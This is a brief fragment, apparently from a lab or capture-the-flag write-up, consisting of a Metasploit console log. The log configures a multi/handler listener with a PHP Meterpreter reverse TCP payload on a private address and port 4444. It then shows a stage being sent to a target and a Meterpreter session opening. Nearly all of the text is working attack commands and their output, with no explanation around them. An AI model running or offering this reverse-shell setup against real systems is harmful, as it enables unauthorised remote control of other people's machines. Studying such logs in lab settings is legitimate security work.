 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.130
lhost => 192.168.0.130
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.130:4444
[*] Sending stage (39927 bytes) to 192.168.0.138
[*] Meterpreter session 1 opened (192.168.0.130:4444 -> 192.168.0.138:45584) at 2024-05-23 10:47:10
+0800
meterpreter >